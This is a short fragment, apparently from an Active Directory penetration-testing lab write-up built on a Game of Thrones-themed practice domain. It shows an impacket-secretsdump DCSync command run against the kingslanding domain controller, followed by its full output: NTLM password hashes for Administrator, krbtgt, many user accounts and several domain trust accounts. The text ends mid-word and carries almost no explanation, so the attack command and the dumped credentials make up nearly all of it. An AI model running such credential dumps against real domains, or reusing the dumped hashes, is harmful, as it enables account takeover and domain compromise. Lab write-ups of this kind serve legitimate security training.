 └─$ impacket-secretsdump -k -no-pass -just-dc-ntlm trustfakeuser@kingslanding.sevenkingdoms.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d4ce88a0351fb75946e2c8cd767e41dd:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
tywin.lannister:1113:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1114:aad3b435b51404eeaad3b435b51404ee:4edb510e20cdbef6316b3d8fc5512e19:::
cersei.lannister:1115:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
tyron.lannister:1116:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
robert.baratheon:1117:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
joffrey.baratheon:1118:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
renly.baratheon:1119:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
stannis.baratheon:1120:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
petyer.baelish:1121:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
lord.varys:1122:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::
maester.pycelle:1123:aad3b435b51404eeaad3b435b51404ee:9a2a96fa3ba6564e755e8d455c007952:::
KINGSLANDING$:1001:aad3b435b51404eeaad3b435b51404ee:33fe75e29b5d1ebc16335919605c305b:::
NORTH$:1104:aad3b435b51404eeaad3b435b51404ee:cd3cb5668456f68508a319ff1a7055ae:::
ESSOS$:1105:aad3b435b51404eeaad3b435b51404ee:d3d9194df56de6f6367f29d820b44146:::
[*] Cleaning up...
SameForestTrus